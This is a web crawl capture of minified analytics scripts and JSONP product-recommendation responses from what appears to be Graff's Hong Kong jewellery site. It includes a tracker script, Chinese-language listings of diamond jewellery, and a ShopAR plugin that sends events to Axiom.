scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var aT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.JO=i,this.bt=[],this.QO=sa().v,oT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.JO,v:this.QO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([_i({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function cT(s,n){let t=s.validationRate/10,e=Bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=cu.create(n.isTopWindowTracker()),l=new lu(o).create(s.getMetricsUri()),h=new As,u=new aT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function lT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Jd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),cT(n,t),new rT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(lT)}catch{}});})();

// signature-872be0e677a0e2740d013815a63d7e4e0dbec5b8d0ba1affa89c2635410f177b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback1&_=1769814010595&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1024
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGP906_RGP906","product_name":"蝴蝶幻影花卉造型鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGR507_RGR507","product_name":"Tilda's Bow經典鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGE1646_RGE1646","product_name":"Tilda's Bow鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaacafb1d/sfcc-graff-staging/R/G/E/1/6/RGE1646_RGE1646_GE37671_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html"},{"id":"RGE1818_RGE1818","product_name":"繾綣蝴蝶鑽石耳環(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1563_RGE1563","product_name":"繾綣蝴蝶迷你鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGR209_RGR209","product_name":"繾綣蝴蝶鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"}],"recoUUID":"81b48873-a778-47ef-b77d-3710986e57fe"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback0&_=1769814010578&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 849
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB157_RGB157","product_name":"祖母綠形切割鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html"},{"id":"RGR1082ALL_RGR1082","product_name":"祖母綠形切割紅寶石和鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw200de9e7/sfcc-graff-staging/R/G/R/1/0/RGR1082_GR205860_Hero2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/classic-graff/rings/emerald-cut-ruby-and-diamond-wedding-band/RGR1082ALL_RGR1082.html"},{"id":"RGB019_RGB019","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RGET115_RGET115","product_name":"祖母綠形切割鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html"},{"id":"RGN541_RGN541","product_name":"圓形鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html"},{"id":"RER1002_RER1002","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGET004_RGET004","product_name":"心形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24745639/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html"},{"id":"RGET099_RGET099","product_name":"祖母綠形切割鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d68b11b/sfcc-graff-staging/R/G/E/T/0/RGET099_RGET099_GR27602_Side_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET099_RGET099.html"},{"id":"RGB609_RGB609","product_name":"心形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html"},{"id":"RGN841_RGN841_GN13456","product_name":"心形鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c383fa2/sfcc-graff-staging/R/G/N/8/4/RGN841_GN12402_Detail.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/heart-shape-diamond-graduated-line-necklace/RGN841_RGN841_GN13456.html"}],"recoUUID":"f390287a-857c-48c6-9385-340742c82015"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-analytics.js
body_size: 3122
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).ShopAR__analytics={})}(this,(function(t){"use strict";function e(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function i(t){return Number.isInteger(t)&&t>=0}function n(t){this.name="ArgumentError",this.message=t}var s=e((function(t,e){if(e=e||{},"function"!=typeof t)throw new n("fetch must be a function");if("object"!=typeof e)throw new n("defaults must be an object");if(void 0!==e.retries&&!i(e.retries))throw new n("retries must be a positive integer");if(void 0!==e.retryDelay&&!i(e.retryDelay)&&"function"!=typeof e.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");if(void 0!==e.retryOn&&!Array.isArray(e.retryOn)&&"function"!=typeof e.retryOn)throw new n("retryOn property expects an array or function");return e=Object.assign({retries:3,retryDelay:1e3,retryOn:[]},e),function(s,r){var a=e.retries,o=e.retryDelay,c=e.retryOn;if(r&&void 0!==r.retries){if(!i(r.retries))throw new n("retries must be a positive integer");a=r.retries}if(r&&void 0!==r.retryDelay){if(!i(r.retryDelay)&&"function"!=typeof r.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");o=r.retryDelay}if(r&&r.retryOn){if(!Array.isArray(r.retryOn)&&"function"!=typeof r.retryOn)throw new n("retryOn property expects an array or function");c=r.retryOn}return new Promise((function(e,i){var n=function(n){var o="undefined"!=typeof Request&&s instanceof Request?s.clone():s;t(o,r).then((function(t){if(Array.isArray(c)&&-1===c.indexOf(t.status))e(t);else if("function"==typeof c)try{return Promise.resolve(c(n,null,t)).then((function(i){i?u(n,null,t):e(t)})).catch(i)}catch(t){i(t)}else n<a?u(n,null,t):e(t)})).catch((function(t){if("function"==typeof c)try{Promise.resolve(c(n,t,null)).then((function(e){e?u(n,t,null):i(t)})).catch((function(t){i(t)}))}catch(t){i(t)}else n<a?u(n,t,null):i(t)}))};function u(t,e,i){var s="function"==typeof o?o(t,e,i):o;setTimeout((function(){n(++t)}),s)}n(0)}))}}));var r,a;!function(t){t.unknown="unknown",t.user="user",t.organization="organization",t.anonymous="anonymous"}(r||(r={})),function(t){t.api="api",t.query="query",t.ingest="ingest"}(a||(a={}));class o{scope;type;value;remaining;reset;constructor(t=r.unknown,e=a.api,i=0,n=-1,s=new Date){this.scope=t,this.type=e,this.value=i,this.remaining=n,this.reset=s}}function c(t,e,i,n,s){let a=new o;const c=t.headers.get(e.toLowerCase())||r.unknown;a.scope=r[c];const u=t.headers.get(i.toLowerCase())||"",h=parseInt(u,10);isNaN(h)||(a.value=h);const l=t.headers.get(n.toLowerCase())||"",f=parseInt(l,10);isNaN(f)||(a.remaining=f);const m=t.headers.get(s.toLowerCase())||"",y=parseInt(m,10);return isNaN(y)||(a.reset=new Date(1e3*y)),a}class u{config;constructor(t){this.config=t}async doReq(t,e,i={},n={}){let r=`${this.config.baseUrl}${t}`;const o=this._prepareSearchParams(n);o&&(r+=`?${o.toString()}`);const u={...this.config.headers,...i.headers},l=await s(fetch)(r,{retries:3,retryDelay:function(t,e,i){return 1e3*Math.pow(2,t)},retryOn:[503,502,504,500],headers:u,method:e,body:i.body?i.body:void 0});if(204===l.status)return l;if(429==l.status){const t=function(t){let e;return t.url?.endsWith("/ingest")?(e=c(t,"","X-IngestLimit-Limit","X-IngestLimit-Remaining","X-IngestLimit-Reset"),e.type=a.ingest):t.url?.endsWith("/query")||t.url?.endsWith("/_apl")?(e=c(t,"","X-QueryLimit-Limit","X-QueryLimit-Remaining","X-QueryLimit-Reset"),e.type=a.query):(e=c(t,"X-RateLimit-Scope","X-RateLimit-Limit","X-RateLimit-Remaining","X-RateLimit-Reset"),e.type=a.api),e}(l);return Promise.reject(new h(t))}if(401===l.status)return Promise.reject(new Error("Forbidden"));if(l.status>=400){const t=await l.json();return Promise.reject(new Error(t.message))}return await l.json()}post(t,e={},i={}){return this.doReq(t,"POST",e,i)}get(t,e={},i={}){return this.doReq(t,"GET",e,i)}put(t,e={},i={}){return this.doReq(t,"PUT",e,i)}delete(t,e={},i={}){return this.doReq(t,"DELETE",e,i)}_prepareSearchParams=t=>{const e=new URLSearchParams;let i=!1;return Object.keys(t).forEach((n=>{t[n]&&(e.append(n,t[n]),i=!0)})),i?e:null}}class h extends Error{limit;shortcircuit;message="";constructor(t,e=!1){super(),this.limit=t,this.shortcircuit=e,Object.setPrototypeOf(this,h.prototype);const i=h.timeUntilReset(t);this.message=`${t.type} limit exceeded, try again in ${i.minutes}m${i.seconds}s`,t.type==a.api&&(this.message=`${t.scope} `+this.message)}static timeUntilReset(t){const e=t.reset.getTime()-(new Date).getTime(),i=Math.floor(e/1e3%60);return{total:e,minutes:Math.floor(e/1e3/60%60),seconds:i}}}class l{client;constructor({orgId:t="",token:e,url:i}){e||console.warn("Missing Axiom token");const n=i??"https://api.axiom.co",s={Accept:"application/json","Content-Type":"application/json",Authorization:"Bearer "+e};"undefined"==typeof window&&(s["User-Agent"]="axiom-js/1.0.0-rc.1"),t&&(s["X-Axiom-Org-Id"]=t),this.client=new u({baseUrl:n,headers:s,timeout:3e3})}}var f,m,y,p,d,g;!function(t){t.TimestampField="_time";t.Service=class extends l{localPath="/v1/datasets";list=()=>this.client.get(this.localPath);get=t=>this.client.get(this.localPath+"/"+t);create=t=>this.client.post(this.localPath,{body:JSON.stringify(t)});update=(t,e)=>this.client.put(this.localPath+"/"+t,{body:JSON.stringify(e)});delete=t=>this.client.delete(this.localPath+"/"+t);trim=(t,e)=>{const i={maxDuration:e};return this.client.post(this.localPath+"/"+t+"/trim",{body:JSON.stringify(i)})}}}(f||(f={})),function(t){t.Service=class extends l{current=()=>this.client.get("/v1/user")}}(m||(m={}));class w{ingestFn;id;options;events=[];activeFlush=Promise.resolve();nextFlush=setTimeout((()=>{}),0);lastFlush=new Date;constructor(t,e,i){this.ingestFn=t,this.id=e,this.options=i}ingest=t=>{Array.isArray(t)?this.events=this.events.concat(t):this.events.push(t),this.events.length>=1e3||this.lastFlush.getTime()<Date.now()-1e3?(clearTimeout(this.nextFlush),this.activeFlush=this.flush()):(clearTimeout(this.nextFlush),this.nextFlush=setTimeout((()=>{this.activeFlush=this.flush()}),1e3))};flush=async()=>{const t=this.events.splice(0,this.events.length);if(clearTimeout(this.nextFlush),await this.activeFlush,0===t.length)return void(this.lastFlush=new Date);const e=await this.ingestFn(this.id,t,this.options);return this.lastFlush=new Date,e}}class v extends l{datasets;users;localPath="/v1";constructor(t){super(t),this.datasets=new f.Service(t),this.users=new m.Service(t)}ingestRaw=(t,e,i=y.JSON,n=p.Identity,s)=>this.client.post(this.localPath+"/datasets/"+t+"/ingest",{headers:{"Content-Type":i,"Content-Encoding":n},body:e},{"timestamp-field":s?.timestampField,"timestamp-format":s?.timestampFormat,"csv-delimiter":s?.csvDelimiter});queryLegacy=(t,e,i)=>this.client.post(this.localPath+"/datasets/"+t+"/query",{body:JSON.stringify(e)},{"streaming-duration":i?.streamingDuration,nocache:i?.noCache});query=(t,e)=>{const i={apl:t};return e?.startTime&&(i.startTime=e?.startTime),e?.endTime&&(i.endTime=e?.endTime),this.client.post(this.localPath+"/datasets/_apl",{body:JSON.stringify(i)},{"streaming-duration":e?.streamingDuration,nocache:e?.noCache,format:"legacy"})};aplQuery=(t,e)=>this.query(t,e)}class x extends v{batch={};ingest=(t,e,i)=>{const n=function(t,e){return`${t}:${e?.timestampField||"-"}:${e?.timestampFormat||"-"}:${e?.csvDelimiter||"-"}`}(t,i);return this.batch[n]||(this.batch[n]=new w(((t,e,i)=>{const n=(Array.isArray(e)?e:[e]).map((t=>JSON.stringify(t))).join("\n");return this.ingestRaw(t,n,y.NDJSON,p.Identity,i)}),t,i)),this.batch[n].ingest(e)};flush=async()=>{let t=[];for(const e in this.batch)t.push(this.batch[e].flush());await Promise.all(t)}}let b;!function(t){t.JSON="application/json",t.NDJSON="application/x-ndjson",t.CSV="text/csv"}(y||(y={})),function(t){t.Identity="",t.GZIP="gzip"}(p||(p={})),function(t){t.Count="count",t.Distinct="distinct",t.Sum="sum",t.Avg="avg",t.Min="min",t.Max="max",t.Topk="topk",t.Percentiles="percentiles",t.Histogram="histogram",t.Variance="variance",t.Stdev="stdev",t.ArgMin="argmin",t.ArgMax="argmax",t.MakeSet="makeset",t.MakeSetIf="makesetif",t.CountIf="countif",t.CountDistinctIf="distinctif"}(d||(d={})),function(t){t.And="and",t.Or="or",t.Not="not",t.Equal="==",t.NotEqual="!=",t.Exists="exists",t.NotExists="not-exists",t.GreaterThan=">",t.GreaterThanOrEqualTo=">=",t.LessThan="<",t.LessThanOrEqualTo="<=",t.Gt="gt",t.Gte="gte",t.Lt="lt",t.Lte="lte",t.StartsWith="starts-with",t.NotStartsWith="not-starts-with",t.EndsWith="ends-with",t.NotEndsWith="not-ends-with",t.Contains="contains",t.NotContains="not-contains",t.Regexp="regexp",t.NotRegexp="not-regexp"}(g||(g={})),t.initializeImpl=function(){b=new x({token:"xaat-f69a9dd7-3988-4fc2-849b-4a0978468c25"})},t.trackEventImpl=function(t,e){b.ingest("shopar-plugin",Object.assign({name:t},e))}}));
